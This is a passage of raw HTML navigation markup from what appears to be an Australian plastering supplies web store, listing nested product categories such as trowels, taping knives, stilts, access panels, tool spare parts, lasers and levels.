  <li id="cat_id_571"><a href="https://plasteringsupplies.com.au/571-stainless-steel" >Stainless Steel</a></li><li id="cat_id_574"><a href="https://plasteringsupplies.com.au/574-carbon-steel" >Carbon Steel</a></li></ul></li><li id="cat_id_469"><a href="https://plasteringsupplies.com.au/469-setter" >Setter</a></li><li id="cat_id_524"><a href="https://plasteringsupplies.com.au/524-ancora-pavan" >Ancora Pavan</a></li><li id="cat_id_570"><a href="https://plasteringsupplies.com.au/570-wallboard" >Wallboard</a></li><li id="cat_id_593"><a href="https://plasteringsupplies.com.au/593-marco-pesaro" >Marco Pesaro</a></li><li id="cat_id_658"><a href="https://plasteringsupplies.com.au/658-hyde" >Hyde</a></li><li id="cat_id_710"><a href="https://plasteringsupplies.com.au/710-kraft" >Kraft</a></li><li id="cat_id_939"><a href="https://plasteringsupplies.com.au/939-pointed-trowels" >Pointed Trowels</a></li><li id="cat_id_1093"><a href="https://plasteringsupplies.com.au/1093-ox-tools-trowels" >OX Tools</a></li></ul></li><li id="cat_id_20"><a href="https://plasteringsupplies.com.au/20-stapling-products" >Stapling Products</a><ul>
  <li id="cat_id_125"><a href="https://plasteringsupplies.com.au/125-staplers" >Staplers</a></li><li id="cat_id_126"><a href="https://plasteringsupplies.com.au/126-staples" >Staples</a><ul>
  <li id="cat_id_127"><a href="https://plasteringsupplies.com.au/127-stainless-steelmonel-staples" >Stainless Steel/Monel staples</a></li></ul></li><li id="cat_id_128"><a href="https://plasteringsupplies.com.au/128-hammer-staplers" >Hammer Staplers</a></li></ul></li><li id="cat_id_21"><a href="https://plasteringsupplies.com.au/21-joint-tapes-and-specialty-corner-beads" >Joint Tapes and Specialty Corner Beads</a><ul>
  <li id="cat_id_791"><a href="https://plasteringsupplies.com.au/791-joint-tapes" >Joint Tapes</a></li><li id="cat_id_807"><a href="https://plasteringsupplies.com.au/807-corner-tapes" >Corner Tapes</a></li><li id="cat_id_822"><a href="https://plasteringsupplies.com.au/822-trim-tex-beads" >Trim-Tex Beads</a><ul>
  <li id="cat_id_823"><a href="https://plasteringsupplies.com.au/823-corner-beads-square-finish" >Corner Beads Square Finish</a></li><li id="cat_id_824"><a href="https://plasteringsupplies.com.au/824-j-beads" >J Beads</a></li><li id="cat_id_825"><a href="https://plasteringsupplies.com.au/825-l-beads" >L Beads</a></li><li id="cat_id_826"><a href="https://plasteringsupplies.com.au/826-expansion-beads-magic-corner" >Expansion Beads &amp; Magic Corner</a></li><li id="cat_id_828"><a href="https://plasteringsupplies.com.au/828-mud-set-rigid-corner-beads" >Mud Set Rigid Corner Beads</a></li><li id="cat_id_829"><a href="https://plasteringsupplies.com.au/829-shadow-and-reveal-beads" >Shadow and Reveal Beads</a></li><li id="cat_id_830"><a href="https://plasteringsupplies.com.au/830-specialty-beads" >Specialty Beads</a></li><li id="cat_id_1054"><a href="https://plasteringsupplies.com.au/1054-bullnose" >Bullnose</a></li></ul></li></ul></li><li id="cat_id_22"><a href="https://plasteringsupplies.com.au/22-stilts" >Stilts</a><ul>
  <li id="cat_id_95"><a href="https://plasteringsupplies.com.au/95-small-15-23" >Small 15&quot; - 23&quot;</a></li><li id="cat_id_96"><a href="https://plasteringsupplies.com.au/96-medium-18-30" >Medium 18&quot;-30&quot;</a></li><li id="cat_id_97"><a href="https://plasteringsupplies.com.au/97-large-24-40" >Large 24&quot; - 40&quot;</a></li><li id="cat_id_100"><a href="https://plasteringsupplies.com.au/100-double-pole-stilts" >Double Pole Stilts</a></li><li id="cat_id_101"><a href="https://plasteringsupplies.com.au/101-giraffe-magnesium-stilts" >Giraffe Magnesium Stilts</a></li><li id="cat_id_102"><a href="https://plasteringsupplies.com.au/102-stilts-parts" >Stilts Parts</a></li></ul></li><li id="cat_id_24"><a href="https://plasteringsupplies.com.au/24-joint-taping-knives-" >Joint / Taping Knives</a><ul>
  <li id="cat_id_38"><a href="https://plasteringsupplies.com.au/38-hyde" >Hyde</a><ul>
  <li id="cat_id_43"><a href="https://plasteringsupplies.com.au/43-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_114"><a href="https://plasteringsupplies.com.au/114-knife-combos" >Knife Combos</a></li><li id="cat_id_311"><a href="https://plasteringsupplies.com.au/311-stainless-steel" >Stainless Steel</a></li><li id="cat_id_313"><a href="https://plasteringsupplies.com.au/313-carbon-steel" >Carbon Steel</a></li></ul></li><li id="cat_id_44"><a href="https://plasteringsupplies.com.au/44-taping-knives" >Taping Knives</a><ul>
  <li id="cat_id_854"><a href="https://plasteringsupplies.com.au/854-blue-steel" >Blue Steel</a></li><li id="cat_id_855"><a href="https://plasteringsupplies.com.au/855-stainless-steel" >Stainless Steel</a></li></ul></li></ul></li><li id="cat_id_40"><a href="https://plasteringsupplies.com.au/40-marshalltown" >Marshalltown</a><ul>
  <li id="cat_id_115"><a href="https://plasteringsupplies.com.au/115-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_883"><a href="https://plasteringsupplies.com.au/883-stainless-steel" >Stainless Steel</a></li><li id="cat_id_884"><a href="https://plasteringsupplies.com.au/884-carbonblue-steel" >Carbon/Blue Steel</a></li></ul></li><li id="cat_id_116"><a href="https://plasteringsupplies.com.au/116-taping-knives" >Taping Knives</a></li></ul></li><li id="cat_id_42"><a href="https://plasteringsupplies.com.au/42-other" >Other</a></li><li id="cat_id_283"><a href="https://plasteringsupplies.com.au/283-advance" >Advance</a><ul>
  <li id="cat_id_1032"><a href="https://plasteringsupplies.com.au/1032-trailing-knives" >Trailing Knives</a></li><li id="cat_id_1033"><a href="https://plasteringsupplies.com.au/1033-carbon-steel" >Carbon Steel</a></li><li id="cat_id_1034"><a href="https://plasteringsupplies.com.au/1034-long-handle" >Long Handle</a></li><li id="cat_id_1035"><a href="https://plasteringsupplies.com.au/1035-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_459"><a href="https://plasteringsupplies.com.au/459-plasterx" >PlasterX</a><ul>
  <li id="cat_id_852"><a href="https://plasteringsupplies.com.au/852-stainless-steel" >Stainless Steel</a></li><li id="cat_id_853"><a href="https://plasteringsupplies.com.au/853-blue-steel" >Blue Steel</a></li></ul></li><li id="cat_id_692"><a href="https://plasteringsupplies.com.au/692-plasteringsupplies" >PlasteringSupplies</a><ul>
  <li id="cat_id_693"><a href="https://plasteringsupplies.com.au/693-taping-knives" >Taping Knives</a></li><li id="cat_id_694"><a href="https://plasteringsupplies.com.au/694-joint-knives" >Joint Knives</a></li></ul></li><li id="cat_id_765"><a href="https://plasteringsupplies.com.au/765-ames" >AMES</a></li><li id="cat_id_843"><a href="https://plasteringsupplies.com.au/843-wallboard" >Wallboard</a><ul>
  <li id="cat_id_919"><a href="https://plasteringsupplies.com.au/919-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_921"><a href="https://plasteringsupplies.com.au/921-stainless-steel" >Stainless Steel</a></li><li id="cat_id_922"><a href="https://plasteringsupplies.com.au/922-carbonblue-steel" >Carbon/Blue Steel</a></li></ul></li><li id="cat_id_920"><a href="https://plasteringsupplies.com.au/920-taping-knives" >Taping Knives</a><ul>
  <li id="cat_id_889"><a href="https://plasteringsupplies.com.au/889-carbonblue-steel" >Carbon/Blue Steel</a></li><li id="cat_id_890"><a href="https://plasteringsupplies.com.au/890-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_1038"><a href="https://plasteringsupplies.com.au/1038-skimming-knives" >Skimming Knives</a></li></ul></li><li id="cat_id_844"><a href="https://plasteringsupplies.com.au/844-wal-board-tools-usa" >Wal-Board Tools USA</a><ul>
  <li id="cat_id_887"><a href="https://plasteringsupplies.com.au/887-carbonblue-steel" >Carbon/Blue Steel</a></li><li id="cat_id_888"><a href="https://plasteringsupplies.com.au/888-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_904"><a href="https://plasteringsupplies.com.au/904-pole-taping-knives" >Pole Taping Knives</a></li><li id="cat_id_938"><a href="https://plasteringsupplies.com.au/938-tapetech" >TapeTech</a></li><li id="cat_id_976"><a href="https://plasteringsupplies.com.au/976-goldblatt" >Goldblatt</a><ul>
  <li id="cat_id_977"><a href="https://plasteringsupplies.com.au/977-joint-knives" >Joint Knives</a></li><li id="cat_id_978"><a href="https://plasteringsupplies.com.au/978-taping-knives" >Taping Knives</a></li></ul></li><li id="cat_id_1026"><a href="https://plasteringsupplies.com.au/1026-intex" >Intex</a></li><li id="cat_id_1074"><a href="https://plasteringsupplies.com.au/1074-skimming-knives" >Skimming Knives</a></li><li id="cat_id_1089"><a href="https://plasteringsupplies.com.au/1089-trademark" >Trademark</a></li><li id="cat_id_1092"><a href="https://plasteringsupplies.com.au/1092-ox-tools" >Ox Tools</a></li></ul></li><li id="cat_id_25"><a href="https://plasteringsupplies.com.au/25-other" >Other</a><ul>
  <li id="cat_id_771"><a href="https://plasteringsupplies.com.au/771-misc-tools" >Misc Tools</a></li><li id="cat_id_772"><a href="https://plasteringsupplies.com.au/772-dust-containment-systems" >Dust Containment Systems</a></li></ul></li><li id="cat_id_78"><a href="https://plasteringsupplies.com.au/78-cornice-tools" >Cornice tools</a><ul>
  <li id="cat_id_121"><a href="https://plasteringsupplies.com.au/121-small-tools" >Small Tools</a></li><li id="cat_id_123"><a href="https://plasteringsupplies.com.au/123-cornice-saws" >Cornice Saws</a></li><li id="cat_id_561"><a href="https://plasteringsupplies.com.au/561-cornice-mitre-boxes" >Cornice Mitre Boxes</a></li><li id="cat_id_778"><a href="https://plasteringsupplies.com.au/778-cornice-applicators" >Cornice Applicators</a></li></ul></li><li id="cat_id_136"><a href="https://plasteringsupplies.com.au/136-safety" >Safety</a><ul>
  <li id="cat_id_429"><a href="https://plasteringsupplies.com.au/429-first-aid-kits" >First Aid Kits</a></li><li id="cat_id_786"><a href="https://plasteringsupplies.com.au/786-head-safety" >Head Safety</a></li><li id="cat_id_787"><a href="https://plasteringsupplies.com.au/787-gloves" >Gloves</a></li><li id="cat_id_788"><a href="https://plasteringsupplies.com.au/788-vests" >Vests</a></li><li id="cat_id_789"><a href="https://plasteringsupplies.com.au/789-masks" >Masks</a><ul>
  <li id="cat_id_864"><a href="https://plasteringsupplies.com.au/864-disposable" >Disposable</a></li><li id="cat_id_865"><a href="https://plasteringsupplies.com.au/865-respirators" >Respirators</a></li><li id="cat_id_866"><a href="https://plasteringsupplies.com.au/866-filters-cartridges" >Filters &amp; Cartridges</a></li></ul></li><li id="cat_id_790"><a href="https://plasteringsupplies.com.au/790-knee-pads" >Knee Pads</a></li><li id="cat_id_863"><a href="https://plasteringsupplies.com.au/863-ear-protection" >Ear Protection</a></li><li id="cat_id_1021"><a href="https://plasteringsupplies.com.au/1021-fire-extinguishers-blankets" >Fire Extinguishers &amp; Blankets</a></li></ul></li><li id="cat_id_341"><a href="https://plasteringsupplies.com.au/341-texture-tools" >Texture Tools</a><ul>
  <li id="cat_id_775"><a href="https://plasteringsupplies.com.au/775-hopper-guns" >Hopper Guns</a></li><li id="cat_id_776"><a href="https://plasteringsupplies.com.au/776-texture-trowels-and-knives" >Texture Trowels And Knives</a></li></ul></li><li id="cat_id_359"><a href="https://plasteringsupplies.com.au/359-specials" >Specials</a></li><li id="cat_id_391"><a href="https://plasteringsupplies.com.au/391-access-panels-man-hole-frames" >Access Panels &amp; Man Hole Frames</a><ul>
  <li id="cat_id_393"><a href="https://plasteringsupplies.com.au/393-man-hole-surround-plastic" >Man Hole Surround Plastic</a></li><li id="cat_id_397"><a href="https://plasteringsupplies.com.au/397-hinged-man-hole-" >Hinged Man Hole </a></li><li id="cat_id_403"><a href="https://plasteringsupplies.com.au/403-access-panels-plastic" >Access Panels Plastic</a></li><li id="cat_id_405"><a href="https://plasteringsupplies.com.au/405-lockable-man-hole-system" >Lockable Man Hole System</a></li><li id="cat_id_409"><a href="https://plasteringsupplies.com.au/409-access-panels-slimline" >Access Panels Slimline</a><ul>
  <li id="cat_id_833"><a href="https://plasteringsupplies.com.au/833-mdf-flanged-slotted-lock" >MDF Flanged - Slotted Lock</a></li><li id="cat_id_834"><a href="https://plasteringsupplies.com.au/834-mdf-set-bead-slotted-lock" >MDF Set Bead - Slotted Lock</a></li><li id="cat_id_835"><a href="https://plasteringsupplies.com.au/835-metal-flanged-slotted-lock" >Metal Flanged - Slotted Lock</a></li><li id="cat_id_836"><a href="https://plasteringsupplies.com.au/836-metal-flanged-tip-latch" >Metal Flanged - Tip Latch</a></li><li id="cat_id_837"><a href="https://plasteringsupplies.com.au/837-metal-set-bead-slotted-lock" >Metal Set Bead - Slotted Lock</a></li><li id="cat_id_838"><a href="https://plasteringsupplies.com.au/838-metal-set-bead-tip-latch" >Metal Set Bead - Tip Latch</a></li></ul></li><li id="cat_id_801"><a href="https://plasteringsupplies.com.au/801-fire-rated-access-panels" >Fire Rated Access Panels</a><ul>
  <li id="cat_id_802"><a href="https://plasteringsupplies.com.au/802-fire-rated-1-hour-set-bead" >FIRE RATED 1 HOUR SET BEAD</a></li><li id="cat_id_803"><a href="https://plasteringsupplies.com.au/803-fire-rated-1-hour-flanged" >FIRE RATED 1 HOUR FLANGED</a></li><li id="cat_id_804"><a href="https://plasteringsupplies.com.au/804-fire-rated-2-hour-set-bead" >FIRE RATED 2 HOUR SET BEAD</a></li><li id="cat_id_805"><a href="https://plasteringsupplies.com.au/805-fire-rated-2-hour-flanged" >FIRE RATED 2 HOUR FLANGED</a></li></ul></li><li id="cat_id_905"><a href="https://plasteringsupplies.com.au/905-skylights" >Skylights</a><ul>
  <li id="cat_id_932"><a href="https://plasteringsupplies.com.au/932-recessed" >Recessed</a></li><li id="cat_id_933"><a href="https://plasteringsupplies.com.au/933-surface-mountable" >Surface Mountable</a></li><li id="cat_id_1019"><a href="https://plasteringsupplies.com.au/1019-interior-window-system" >Interior Window System</a></li></ul></li><li id="cat_id_1076"><a href="https://plasteringsupplies.com.au/1076-sound-proof-access-panels" >Sound Proof Access Panels</a><ul>
  <li id="cat_id_1077"><a href="https://plasteringsupplies.com.au/1077-300mm" >300mm</a></li><li id="cat_id_1078"><a href="https://plasteringsupplies.com.au/1078-450mm" >450mm</a></li><li id="cat_id_1079"><a href="https://plasteringsupplies.com.au/1079-560mm" >560mm</a></li><li id="cat_id_1080"><a href="https://plasteringsupplies.com.au/1080-600mm" >600mm</a></li></ul></li><li id="cat_id_1084"><a href="https://plasteringsupplies.com.au/1084-trademark" >Trademark</a></li></ul></li><li id="cat_id_462"><a href="https://plasteringsupplies.com.au/462-render-tools" >Render Tools</a><ul>
  <li id="cat_id_463"><a href="https://plasteringsupplies.com.au/463-floats" >Floats</a></li><li id="cat_id_465"><a href="https://plasteringsupplies.com.au/465-trowels" >Trowels</a><ul>
  <li id="cat_id_1083"><a href="https://plasteringsupplies.com.au/1083-masterfinish" >Masterfinish</a></li></ul></li><li id="cat_id_656"><a href="https://plasteringsupplies.com.au/656-rubber-floats" >Rubber Floats</a></li><li id="cat_id_967"><a href="https://plasteringsupplies.com.au/967-sponge-floats" >Sponge Floats</a></li></ul></li><li id="cat_id_471"><a href="https://plasteringsupplies.com.au/471-spare-parts" >Spare Parts</a><ul>
  <li id="cat_id_476"><a href="https://plasteringsupplies.com.au/476-tapepro-replacement-parts" >TapePro Replacement Parts</a><ul>
  <li id="cat_id_273"><a href="https://plasteringsupplies.com.au/273-tapepro-parts-kits" >Tapepro Parts Kits</a></li><li id="cat_id_562"><a href="https://plasteringsupplies.com.au/562-flat-box-handle-ffbh" >Flat Box Handle FFBH</a></li><li id="cat_id_579"><a href="https://plasteringsupplies.com.au/579-compound-tube-ca-t" >Compound Tube CA-T</a></li><li id="cat_id_581"><a href="https://plasteringsupplies.com.au/581-corner-roller-cr-h" >Corner Roller CR-H</a></li><li id="cat_id_672"><a href="https://plasteringsupplies.com.au/672-corner-box-ca-h" >Corner Box CA-H</a></li><li id="cat_id_674"><a href="https://plasteringsupplies.com.au/674-mud-box-wmb-l" >Mud Box WMB-L</a><ul>
  <li id="cat_id_675"><a href="https://plasteringsupplies.com.au/675-yellow-district" >Yellow District</a></li><li id="cat_id_676"><a href="https://plasteringsupplies.com.au/676-blue-district" >Blue District</a></li><li id="cat_id_677"><a href="https://plasteringsupplies.com.au/677-red-district" >Red District</a></li></ul></li><li id="cat_id_678"><a href="https://plasteringsupplies.com.au/678-flat-box-extension-handle-fhx" >Flat Box Extension Handle FHX</a></li><li id="cat_id_679"><a href="https://plasteringsupplies.com.au/679-straight-glazers-sg-557590" >Straight Glazers SG-55/75/90</a></li><li id="cat_id_680"><a href="https://plasteringsupplies.com.au/680-flat-box-ffb-200250300" >Flat Box FFB 200/250/300</a><ul>
  <li id="cat_id_681"><a href="https://plasteringsupplies.com.au/681-blue-district" >Blue District</a></li><li id="cat_id_682"><a href="https://plasteringsupplies.com.au/682-green-district" >Green District</a></li><li id="cat_id_683"><a href="https://plasteringsupplies.com.au/683-purple-district" >Purple District</a></li><li id="cat_id_684"><a href="https://plasteringsupplies.com.au/684-red-district" >Red District</a></li><li id="cat_id_685"><a href="https://plasteringsupplies.com.au/685-yellow-district" >Yellow District</a></li><li id="cat_id_979"><a href="https://plasteringsupplies.com.au/979-flat-box-bead-guides-parts" >Flat Box Bead Guides Parts</a></li></ul></li><li id="cat_id_686"><a href="https://plasteringsupplies.com.au/686-corner-glazer-cg-75" >Corner Glazer CG-75</a></li><li id="cat_id_687"><a href="https://plasteringsupplies.com.au/687-loading-pump-lp-ez" >Loading Pump LP-EZ</a><ul>
  <li id="cat_id_688"><a href="https://plasteringsupplies.com.au/688-yellow-district" >Yellow District</a></li><li id="cat_id_689"><a href="https://plasteringsupplies.com.au/689-green-district" >Green District</a></li><li id="cat_id_690"><a href="https://plasteringsupplies.com.au/690-red-district" >Red District</a></li></ul></li><li id="cat_id_745"><a href="https://plasteringsupplies.com.au/745-corner-finisher-handle" >Corner Finisher Handle</a></li><li id="cat_id_846"><a href="https://plasteringsupplies.com.au/846-mud-box-pro-mbp" >Mud Box Pro MBP</a><ul>
  <li id="cat_id_847"><a href="https://plasteringsupplies.com.au/847-blue-district" >Blue District</a></li><li id="cat_id_848"><a href="https://plasteringsupplies.com.au/848-green-district" >Green District</a></li><li id="cat_id_849"><a href="https://plasteringsupplies.com.au/849-purple-district" >Purple District</a></li><li id="cat_id_850"><a href="https://plasteringsupplies.com.au/850-red-district" >Red District</a></li><li id="cat_id_851"><a href="https://plasteringsupplies.com.au/851-yellow-district" >Yellow District</a></li></ul></li><li id="cat_id_906"><a href="https://plasteringsupplies.com.au/906-booster-box" >Booster Box</a></li><li id="cat_id_1028"><a href="https://plasteringsupplies.com.au/1028-t2-boxes" >T2 Boxes</a></li><li id="cat_id_1039"><a href="https://plasteringsupplies.com.au/1039-corner-finisher-cf-657590" >Corner Finisher CF-65/75/90</a><ul>
  <li id="cat_id_1040"><a href="https://plasteringsupplies.com.au/1040-yellow-components" >Yellow Components</a></li><li id="cat_id_1041"><a href="https://plasteringsupplies.com.au/1041-green-components" >Green Components</a></li><li id="cat_id_1042"><a href="https://plasteringsupplies.com.au/1042-blue-components" >Blue Components</a></li><li id="cat_id_1043"><a href="https://plasteringsupplies.com.au/1043-orange-components" >Orange Components</a></li></ul></li><li id="cat_id_1049"><a href="https://plasteringsupplies.com.au/1049-cornice-heads" >Cornice Heads</a></li><li id="cat_id_1081"><a href="https://plasteringsupplies.com.au/1081-at-sl-parts-" >AT-SL Parts</a></li><li id="cat_id_1105"><a href="https://plasteringsupplies.com.au/1105-tapepro-nail-spotter-parts" >Tapepro Nail Spotter Parts</a></li></ul></li><li id="cat_id_484"><a href="https://plasteringsupplies.com.au/484-tapetech-replacement-parts" >TapeTech Replacement Parts</a><ul>
  <li id="cat_id_970"><a href="https://plasteringsupplies.com.au/970-taper-repair-kits" >Taper Repair Kits</a></li><li id="cat_id_971"><a href="https://plasteringsupplies.com.au/971-finishing-box-repair-kits" >Finishing Box Repair Kits</a></li><li id="cat_id_972"><a href="https://plasteringsupplies.com.au/972-corner-finisher-repair-kits" >Corner Finisher Repair Kits</a></li><li id="cat_id_973"><a href="https://plasteringsupplies.com.au/973-pump-repair-kits" >Pump Repair Kits</a></li><li id="cat_id_975"><a href="https://plasteringsupplies.com.au/975-corner-roller-repair-kits" >Corner Roller Repair Kits</a></li><li id="cat_id_981"><a href="https://plasteringsupplies.com.au/981-handles" >Handles</a><ul>
  <li id="cat_id_670"><a href="https://plasteringsupplies.com.au/670-xtender-handle" >XTender Handle</a></li><li id="cat_id_980"><a href="https://plasteringsupplies.com.au/980-handles" >Handles</a></li></ul></li><li id="cat_id_982"><a href="https://plasteringsupplies.com.au/982-corner-flushers" >Corner Flushers</a></li><li id="cat_id_1027"><a href="https://plasteringsupplies.com.au/1027-corner-applicator" >Corner Applicator</a></li></ul></li><li id="cat_id_503"><a href="https://plasteringsupplies.com.au/503-wallpro-replacement-parts" >WallPro Replacement Parts</a><ul>
  <li id="cat_id_505"><a href="https://plasteringsupplies.com.au/505-ps1000-sander" >PS1000 Sander</a><ul>
  <li id="cat_id_798"><a href="https://plasteringsupplies.com.au/798-blue-district" >Blue District</a></li><li id="cat_id_799"><a href="https://plasteringsupplies.com.au/799-green-district" >Green District</a></li><li id="cat_id_800"><a href="https://plasteringsupplies.com.au/800-yellow-district" >Yellow District</a></li></ul></li><li id="cat_id_591"><a href="https://plasteringsupplies.com.au/591-wallpro-power-vacuum-" >WallPro Power Vacuum </a></li><li id="cat_id_1045"><a href="https://plasteringsupplies.com.au/1045-ps600-sander-spare-parts" >PS600 Sander Spare Parts</a></li></ul></li><li id="cat_id_507"><a href="https://plasteringsupplies.com.au/507-porter-cable-replacement-parts" >Porter Cable Replacement Parts</a><ul>
  <li id="cat_id_509"><a href="https://plasteringsupplies.com.au/509-porter-cable-sander-7800" >Porter Cable Sander 7800</a><ul>
  <li id="cat_id_650"><a href="https://plasteringsupplies.com.au/650-blue-components" >Blue Components</a></li><li id="cat_id_652"><a href="https://plasteringsupplies.com.au/652-red-components" >Red Components</a></li><li id="cat_id_654"><a href="https://plasteringsupplies.com.au/654-yellow-components" >Yellow Components</a></li></ul></li></ul></li><li id="cat_id_634"><a href="https://plasteringsupplies.com.au/634-intex-giraffe-sander-replacement-parts" >Intex Giraffe Sander Replacement Parts</a><ul>
  <li id="cat_id_636"><a href="https://plasteringsupplies.com.au/636-yellow" >Yellow Components</a></li><li id="cat_id_638"><a href="https://plasteringsupplies.com.au/638-blue-components" >Blue Components</a></li><li id="cat_id_640"><a href="https://plasteringsupplies.com.au/640-orange-components" >Orange Components</a></li><li id="cat_id_642"><a href="https://plasteringsupplies.com.au/642-red-components" >Red Components</a></li><li id="cat_id_644"><a href="https://plasteringsupplies.com.au/644-green-components" >Green Components</a></li><li id="cat_id_646"><a href="https://plasteringsupplies.com.au/646-purple-components" >Purple Components</a></li></ul></li><li id="cat_id_664"><a href="https://plasteringsupplies.com.au/664-inox-36-de-36-vacuum-replacement-parts" >Inox 36 DE-36 Vacuum Replacement Parts</a></li><li id="cat_id_668"><a href="https://plasteringsupplies.com.au/668-revolution-tools-replacement-parts" >Revolution Tools Replacement Parts</a></li><li id="cat_id_671"><a href="https://plasteringsupplies.com.au/671-homax-banjo-replacement-parts" >Homax Banjo Replacement Parts</a></li><li id="cat_id_691"><a href="https://plasteringsupplies.com.au/691-starmix-vac-32lt-replacement-parts" >Starmix Vac 32lt Replacement Parts</a></li><li id="cat_id_718"><a href="https://plasteringsupplies.com.au/718-telpro-panel-lifter-replacement-parts" >Telpro Panel Lifter Replacement Parts</a></li><li id="cat_id_840"><a href="https://plasteringsupplies.com.au/840-columbia-replacement-parts" >Columbia Replacement Parts</a></li><li id="cat_id_841"><a href="https://plasteringsupplies.com.au/841-marshalltown-replacement-parts" >Marshalltown Replacement Parts</a></li><li id="cat_id_860"><a href="https://plasteringsupplies.com.au/860-hand-mixer" >Hand Mixer</a><ul>
  <li id="cat_id_861"><a href="https://plasteringsupplies.com.au/861-mixer-1200w" >Mixer 1200w</a></li><li id="cat_id_862"><a href="https://plasteringsupplies.com.au/862-mixer-1600w" >Mixer 1600w</a></li></ul></li><li id="cat_id_993"><a href="https://plasteringsupplies.com.au/993-makita-screwgun" >Makita Screwgun</a></li><li id="cat_id_1029"><a href="https://plasteringsupplies.com.au/1029-starmix-vac-32lt-gs-a-1232-replacement-parts" >Starmix Vac 32lt GS-A-1232 Replacement Parts</a></li><li id="cat_id_1044"><a href="https://plasteringsupplies.com.au/1044-gtpro-sander" >GTPro Sander</a></li><li id="cat_id_1107"><a href="https://plasteringsupplies.com.au/1107-wallpro-de-30l-vacuum-parts" >Wallpro DE-30L Vacuum Parts</a></li></ul></li><li id="cat_id_520"><a href="https://plasteringsupplies.com.au/520-lasers" >Lasers</a><ul>
  <li id="cat_id_315"><a href="https://plasteringsupplies.com.au/315-continuous-line-lasers" >Continuous Line Lasers</a><ul>
  <li id="cat_id_587"><a href="https://plasteringsupplies.com.au/587-pls-lasers" >PLS Lasers</a></li><li id="cat_id_588"><a href="https://plasteringsupplies.com.au/588-stabila" >Stabila</a></li><li id="cat_id_589"><a href="https://plasteringsupplies.com.au/589-spot-on-lasers" >Spot On Lasers</a></li><li id="cat_id_590"><a href="https://plasteringsupplies.com.au/590-dewalt-lasers" >Dewalt Lasers</a></li><li id="cat_id_743"><a href="https://plasteringsupplies.com.au/743-leica" >Leica</a></li><li id="cat_id_891"><a href="https://plasteringsupplies.com.au/891-other" >Other</a></li><li id="cat_id_984"><a href="https://plasteringsupplies.com.au/984-aline" >aLine</a></li><li id="cat_id_987"><a href="https://plasteringsupplies.com.au/987-lufkin" >Lufkin</a></li></ul></li><li id="cat_id_317"><a href="https://plasteringsupplies.com.au/317-distance-laser-measure" >Distance Laser Measure</a></li><li id="cat_id_319"><a href="https://plasteringsupplies.com.au/319-rotating-lasers" >Rotating  Lasers</a><ul>
  <li id="cat_id_455"><a href="https://plasteringsupplies.com.au/455-topcon" >Topcon</a></li><li id="cat_id_456"><a href="https://plasteringsupplies.com.au/456-stabila" >Stabila</a></li><li id="cat_id_458"><a href="https://plasteringsupplies.com.au/458-futtura" >Futtura</a></li><li id="cat_id_624"><a href="https://plasteringsupplies.com.au/624-powerline" >Powerline</a></li><li id="cat_id_625"><a href="https://plasteringsupplies.com.au/625-general" >General</a></li><li id="cat_id_777"><a href="https://plasteringsupplies.com.au/777-pls-" >PLS </a></li><li id="cat_id_892"><a href="https://plasteringsupplies.com.au/892-other" >Other</a></li><li id="cat_id_988"><a href="https://plasteringsupplies.com.au/988-lufkin" >Lufkin</a></li></ul></li><li id="cat_id_457"><a href="https://plasteringsupplies.com.au/457-pipe-lasers" >Pipe Lasers</a></li><li id="cat_id_518"><a href="https://plasteringsupplies.com.au/518-accessories" >Accessories</a></li><li id="cat_id_519"><a href="https://plasteringsupplies.com.au/519-tri-pods-mono-pods" >Tri-Pods / Mono-Pods</a></li><li id="cat_id_895"><a href="https://plasteringsupplies.com.au/895-stud-finders" >Stud Finders</a></li><li id="cat_id_946"><a href="https://plasteringsupplies.com.au/946-dot-lasers" >Dot Lasers</a></li></ul></li><li id="cat_id_697"><a href="https://plasteringsupplies.com.au/697-air-tools" >Air Tools</a><ul>
  <li id="cat_id_767"><a href="https://plasteringsupplies.com.au/767-compressors" >Compressors</a></li><li id="cat_id_768"><a href="https://plasteringsupplies.com.au/768-nail-guns" >Nail Guns</a></li><li id="cat_id_769"><a href="https://plasteringsupplies.com.au/769-compressor-packages" >Compressor Packages</a></li><li id="cat_id_940"><a href="https://plasteringsupplies.com.au/940-air-hoses" >Air Hoses</a></li></ul></li><li id="cat_id_741"><a href="https://plasteringsupplies.com.au/741-levels" >Levels</a><ul>
  <li id="cat_id_363"><a href="https://plasteringsupplies.com.au/363-stabila" >Stabila</a><ul>
  <li id="cat_id_365"><a href="https://plasteringsupplies.com.au/365-196-series" >196 Series</a></li><li id="cat_id_367"><a href="https://plasteringsupplies.com.au/367-96-series" >96 series</a></li><li id="cat_id_369"><a href="https://plasteringsupplies.com.au/369-80-a-series-2-vials" >80 A series 2 vials</a></li><li id="cat_id_371"><a href="https://plasteringsupplies.com.au/371-80-a-2-series-3-vials" >80 A-2 series 3 vials</a></li><li id="cat_id_373"><a href="https://plasteringsupplies.com.au/373-electronic" >Electronic</a></li><li id="cat_id_385"><a href="https://plasteringsupplies.com.au/385-70-series" >70 Series</a></li><li id="cat_id_744"><a href="https://plasteringsupplies.com.au/744-type-r-300" >Type R 300</a></li><li id="cat_id_897"><a href="https://plasteringsupplies.com.au/897-81-series" >81 Series</a></li></ul></li><li id="cat_id_779"><a href="https://plasteringsupplies.com.au/779-various-brands" >Various Brands</a></li><li id="cat_id_842"><a href="https://plasteringsupplies.com.au/842-straight-edges" >Straight Edges</a></li><li id="cat_id_918"><a href="https://plasteringsupplies.com.au/918-combo-kits" >Combo Kits</a></li><li id="cat_id_934"><a href="https://plasteringsupplies.com.au/934-spear-jackson" >Spear &amp; Jackson</a></li><li id="cat_id_1001"><a href="https://plasteringsupplies.com.au/1001-stanley" >Stanley</a></li></ul></li><li id="cat_id_763"><a href="https://plasteringsupplies.com.au/763-new-arrivals" >New Arrivals</a></li><li id="cat_id_780"><a href="https://plasteringsupplies.com.au/780-job-site-equipment" >Job Site Equipment</a><ul>
  <li id="cat_id_660"><a href="https://plasteringsupplies.com.au/660-job-site-power-generators" >Job Site Power Generators</a><ul>
  <li id="cat_id_770"><a href="https://plasteringsupplies.com.au/770-4-stroke-generators" >4 Stroke Generators</a></li></ul></li><li id="cat_id_661"><a href="https://plasteringsupplies.com.au/661-job-site-storage" >Job Site Storage</a><ul>
